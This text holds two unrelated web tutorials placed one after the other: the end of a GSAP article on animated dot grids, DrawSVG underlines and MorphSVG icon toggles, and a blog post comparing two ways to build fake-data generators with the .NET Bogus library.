        el: d,
        x: r.left + window.scrollX + r.width / 2,
        y: r.top + window.scrollY + r.height / 2
      };
    });
});

// this is the end of the buildGrid() function
By now, the complete buildGrid() function will look like the following:
As the user moves their cursor, we calculate its velocity by comparing the current e.pageX/e.pageY to the last recorded position over time (dt). We clamp that speed to maxSpeed to avoid runaway values. Then, on the next animation frame, we loop through each dot’s center:
Compute its distance to the cursor and derive t = Math.max(0, 1 - dist / threshold).
Interpolate its color from colors.base to colors.active.
If speed > speedThreshold and the dot is within threshold, mark it _inertiaApplied and fire an inertia tween to push it away before it springs back.
All this still goes inside of our initGlowingInteractiveDotsGrid() function:
let lastTime = 0
let lastX = 0
let lastY = 0

window.addEventListener("mousemove", e => {
  const now = performance.now()
  const dt = now - lastTime || 16
  let dx = e.pageX - lastX
  let dy = e.pageY - lastY
  let vx = (dx / dt) * 1000
  let vy = (dy / dt) * 1000
  let speed = Math.hypot(vx, vy)

  if (speed > maxSpeed) {
    const scale = maxSpeed / speed
    vx = vx * scale
    vy = vy * scale
    speed = maxSpeed
  }

  lastTime = now
  lastX = e.pageX
  lastY = e.pageY

  requestAnimationFrame(() => {
    dotCenters.forEach(({ el, x, y }) => {
      const dist = Math.hypot(x - e.pageX, y - e.pageY)
      const t = Math.max(0, 1 - dist / threshold)
      const col = gsap.utils.interpolate(colors.base, colors.active, t)
      gsap.set(el, { backgroundColor: col })

      if (speed > speedThreshold && dist < threshold && !el._inertiaApplied) {
        el._inertiaApplied = true
        const pushX = (x - e.pageX) + vx * 0.005
        const pushY = (y - e.pageY) + vy * 0.005

        gsap.to(el, {
          inertia: { x: pushX, y: pushY, resistance: 750 },
          onComplete() {
            gsap.to(el, {
              x: 0,
              y: 0,
              duration: 1.5,
              ease: "elastic.out(1, 0.75)"
            })
            el._inertiaApplied = false
          }
        })
      }
    })
  })
})
4. Handle click ‘shockwave’ effect
On each click, we send a radial ‘shockwave’ through the grid. We reuse the same inertia + elastic return logic, but scale the push by a distance-based falloff so that dots closer to the click move further, then all spring back in unison.
Next up: DrawSVG Scribbles Demo — let’s draw some playful, randomized underlines on hover!
DrawSVG Scribbles Demo
GSAP’s DrawSVGPlugin animates the stroke of an SVG path by tweening its stroke-dasharray and stroke-dashoffset, creating a ‘drawing’ effect. You can control start/end percentages, duration, easing, and even stagger multiple paths. In this demo, we’ll attach a randomized scribble underline to each link on hover—perfect for adding a playful touch to your navigation or call-to-actions.
We define an array of exact SVG scribbles. Each string is a standalone <svg> with its <path>. When we inject it, we run decorateSVG() to ensure it scales to its container and uses currentColor for theming.
We’ve drawn these scribbles ourselves in figma using the pencil. We recommend drawing (and thus creating the path coordinates) in the order of which you want to draw them.
Wrap the above setup in your initDrawRandomUnderline() function and call it once the DOM is ready:
function initDrawRandomUnderline() {
  // svgVariants, decorateSVG, and all event listeners…
}

document.addEventListener('DOMContentLoaded', initDrawRandomUnderline);
And now on to the final demo: MorphSVG Toggle Demo—see how to morph one icon into another in a single tween!
MorphSVG Toggle Demo
MorphSVGPlugin lets you fluidly morph one SVG shape into another—even when they have different numbers of points—by intelligently mapping anchor points. You can choose the morphing algorithm (size, position or complexity), control easing, duration, and even add rotation to make the transition feel extra smooth. In this demo, we’re toggling between a play ► and pause ❚❚ icon on button click, then flipping back. Perfect for video players, music apps, or any interactive control.
We highly recommend diving into the docs for this plugin, as there are a whole bunch of options and possibilities.
Plugins needed: GSAP core and MorphSVGPlugin
Demo purpose: Build a play/pause button that seamlessly morphs its SVG path on each click.
We store two path definitions: playPath and pausePath, then grab our button and the <path> element inside it. A simple isPlaying boolean tracks state. On each click, we call gsap.to() on the SVG path, passing morphSVG options:
type: “rotational” to smoothly rotate points into place
map: “complexity” to match by number of anchors for speed
shape set to the opposite icon’s path
Finally, we flip isPlaying so the next click morphs back.
Thank you for making it this far down the page! We know it’s a rather long read, so we hope there’s some inspiring stuff in here for you. Both Dennis and I are super stoked with all the GSAP Plugins being free now, and can’t wait to create more resources with them.
As a note, we’re fully aware that all the HTML and markup in the article is rather concise, and definitely not up to standard with all best practices for accessibility. To make these resources production-ready, definitely look for guidance on the standards at w3.org! Think of the above ones as your launch-pad. Ready to tweak and make your own.
Have a lovely rest of your day, or night, wherever you are. Happy animating!
Access a growing library of resources
Built by two award-winning creative developers Dennis Snellenberg and Ilja van Eck, our vault gives you access to the techniques, components, code, and tools behind our projects. All neatly packed in a custom-built dashboard. Build, tweak, and make them your own—for Webflow and non-Webflow users.
Become a member today to unlock our growing set of components and join a community of more than 850 creative developers worldwide!
Just a second! 🫷 If you are here, it means that you are a software developer.
So, you know that storage, networking, and domain management have a cost .
If you want to support this blog, please ensure that you have disabled the adblocker for this site. I configured Google AdSense to show as few ADS as possible – I don’t want to bother you with lots of ads, but I still need to add some to pay for the resources for my site.
Thank you for your understanding. – Davide
In a previous article, we delved into the creation of realistic data using Bogus, an open-source library that allows you to generate data with plausible values.
Bogus contains several properties and methods that generate realistic data such as names, addresses, birthdays, and so on.
In this article, we will learn two ways to generate data with Bogus: both ways generate the same result; the main change is on the reusability and the modularity. But, in my opinion, it’s just a matter of preference: there is no approach absolutely better than the other. However, both methods can be preferred in specific cases.
For the sake of this article, we are going to use Bogus to generate instances of the Book class, defined like this:
It is possible to create a specific object that, using a Builder approach, allows you to generate one or more items of a specified type.
It all starts with the Faker<T> generic type, where T is the type you want to generate.
Once you create it, you can define the rules to be used when initializing the properties of a Book by using methods such as RuleFor and RuleForType.
publicstaticclassBogusBookGenerator{
publicstatic Faker<Book> CreateFaker()
{
Faker<Book> bookFaker = new Faker<Book>()
.RuleFor(b => b.Id, f => f.Random.Guid())
.RuleFor(b => b.Title, f => f.Lorem.Text())
.RuleFor(b => b.Genres, f => f.Random.EnumValues<Genre>())
.RuleFor(b => b.AuthorFirstName, f => f.Person.FirstName)
.RuleFor(b => b.AuthorLastName, f => f.Person.LastName)
.RuleFor(nameof(Book.PagesCount), f => f.Random.Number(100, 800))
.RuleForType(typeof(DateOnly), f => f.Date.PastDateOnly());
return bookFaker;
}
}
In this way, thanks to the static method, you can simply create a new instance of Faker<Book>, ask it to generate one or more books, and enjoy the result:
Faker<Book> generator = BogusBookGenerator.CreateFaker();
var books = generator.Generate(10);
Clearly, it’s not necessary for the class to be marked as static: it all depends on what you need to achieve!
Expose a subtype of Faker, specific for the data type to be generated
If you don’t want to use a method (static or not static, it doesn’t matter), you can define a subtype of Faker<Book> whose customization rules are all defined in the constructor.
publicclassBookGenerator : Faker<Book>
{
public BookGenerator()
{
RuleFor(b => b.Id, f => f.Random.Guid());
RuleFor(b => b.Title, f => f.Lorem.Text());
RuleFor(b => b.Genres, f => f.Random.EnumValues<Genre>());
RuleFor(b => b.AuthorFirstName, f => f.Person.FirstName);
RuleFor(b => b.AuthorLastName, f => f.Person.LastName);
RuleFor(nameof(Book.PagesCount), f => f.Random.Number(100, 800));
RuleForType(typeof(DateOnly), f => f.Date.PastDateOnly());
}
}
Using this way, you can simply create a new instance of BookGenerator and, again, call the Generate method to create new book instances.
var generator = new BookGenerator();
var books = generator.Generate(10);
Method vs Subclass: When should we use which?
As we saw, both methods bring the same result, and their usage is almost identical.
So, which way should I use?
Use the method approach (the first one) when you need:
Simplicity: If you need to generate fake data quickly and your rules are straightforward, using a method is the easiest approach.
Ad-hoc Data Generation: Ideal for one-off or simple scenarios where you don’t need to reuse the same rules across your application.
Or use the subclass (the second approach) when you need:
Reusability: If you need to generate the same type of fake data in multiple places, defining a subclass allows you to encapsulate the rules and reuse them easily.
Complex scenarios and extensibility: Better suited for more complex data generation scenarios where you might have many rules or need to extend the functionality.
Maintainability: Easier to maintain and update the rules in one place.
Further readings
If you want to learn a bit more about Bogus and use it to populate data used by Entity Framework, I recently published an article about this topic:
I think Bogus is one of the best libraries in the .NET universe, as having realistic data can help you improve the intelligibility of the test cases you generate. Also, Bogus can be a great tool when you want to showcase demo values without accessing real data.
I hope you enjoyed this article! Let’s keep in touch on LinkedIn, Twitter or BlueSky! 🤜🤛